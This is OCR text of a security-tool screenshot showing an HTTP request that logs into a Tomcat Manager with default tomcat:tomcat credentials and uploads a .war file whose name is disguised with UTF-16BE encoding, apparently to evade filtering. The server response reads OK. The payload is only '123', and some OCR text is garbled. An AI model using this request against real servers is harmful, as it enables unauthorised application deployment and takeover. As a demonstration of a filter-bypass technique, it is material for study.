 Pretty Raw Hex \n
1 POST /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=
3D672936C9248499A5800B7AB7662CBF HTTP/1.1
2 Host: 10.133.30.26
3 Content-Length: 282
4 Cache-Control: max-age=0
5 Authorization: Basic dG9tY2F0OnRvbWNhdA==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.133.30.26
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQKTY1MomsixvN8vX
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36 Edg/102.0.1245.39
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
1 Referer: http://10.133.30.26/manager/html
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
4 Cookie: JSESSIONID=79A71446A8EECD5B4958B324F4813991; amp_fecbd8=
KyMhurhMZh6fafymhbelKD.MTE5NzM=..1g5tkj2td.1g5tkln5l.2.1.3
5 Connection: close
6
7 ------WebKitFormBoundaryQKTY1MomsixvN8vX
8 Content-Disposition: form-data;
name*="UTF-16BE'Y4tacker'%00d%00e%00p%00l%00o%00y%00W%00a%00r";
filename*="UTF-16BE'Y4tacker'%001%00.%00w%00a%00r"
9 Content-Type: application/octet-stream
20
21 123
22
23 ------WebKitFormBoundaryQKTY1MomsixvN8vX--
24
Pretty Raw Hex Render \n
The Tomcat Servlet/JSP Container
THE
AP
SOFTW
Tomcat Web应用程序管理者
消息: OK
管理器
应用程序列表 HTML管理器帮助 管理者帮助 服务
应用程序
路径 版本号 显示.名称 运行中 会话
微信号: hackctf